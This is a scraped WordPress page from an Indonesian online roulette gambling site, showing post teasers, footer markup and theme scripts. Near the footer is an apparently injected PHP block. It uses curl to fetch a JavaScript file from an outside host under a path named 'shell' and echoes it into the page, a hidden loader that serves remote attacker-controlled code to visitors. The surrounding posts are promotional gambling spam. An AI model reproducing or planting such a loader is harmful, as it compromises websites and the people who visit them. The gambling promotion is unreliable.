        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckpk-ge1or.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/">Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 18, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckrc-agjou.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/">Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 17, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16ckst-x4ad7.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/">Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 16, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/centralnews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/navigation.js?ver=2.0.40" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=2.0.40" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=2.0.40" id="slick-js-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.40" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=2.0.40" id="sidr-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.40" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.40" id="matchheight-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=2.0.40" id="marquee-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=2.0.40" id="morenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diddy-rascals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diddy-rascals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9dd36373eee540b3a55138efd789ddff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>